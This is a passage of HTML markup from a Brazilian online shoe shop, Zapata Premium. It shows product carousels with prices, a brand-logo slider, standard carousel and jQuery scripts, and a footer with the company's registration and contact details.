											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="8555">Hav Slim Square</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="8555">Chinelo Havaianas Slim Square<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/0</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 29,99</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12109"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12109" data-id="12109""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810956.jpg" alt="Chinelo Havaianas Fantasy Style II - Rosa" class="open-product" data-id="produto-popup" data-produto="12109" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12109" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12109"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12109">Hav Fantasy Style II</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12109">Chinelo Havaianas Fantasy Style II<br>Rosa</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 20,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12110"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12110" data-id="12110""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810963.jpg" alt="Chinelo Havaianas Fantasy Style II - Azul" class="open-product" data-id="produto-popup" data-produto="12110" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12110" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12110"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12110">Hav Fantasy Style II</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12110">Chinelo Havaianas Fantasy Style II<br>Azul</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 20,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12100"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12100" data-id="12100""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810260.jpg" alt="Chuteira Infantil Futsal Dray - Preto/Marinho" class="open-product" data-id="produto-popup" data-produto="12100" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12100" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12100"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12100">Dray R.5303-1033</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12100">Chuteira Infantil Futsal Dray<br>Preto/Marinho</a>
											<div class="range_tamanhos">do 26 ao 32</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 53,50</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11961"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11961" data-id="11961""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957125.jpg" alt="Sandália Salto Alto Beira Rio - Café" class="open-product" data-id="produto-popup" data-produto="11961" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11961" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11961"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11961">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11961">Sandália Salto Alto Beira Rio<br>Café</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11960"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11960" data-id="11960""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957118.jpg" alt="Sandália Salto Alto Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="11960" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11960" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11960"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11960">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11960">Sandália Salto Alto Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11643"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11643" data-id="11643""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777945.jpg" alt="Chinelo Havaianas Urban Basic - Areia" class="open-product" data-id="produto-popup" data-produto="11643" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11643" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11643"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11643">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11643">Chinelo Havaianas Urban Basic<br>Areia</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
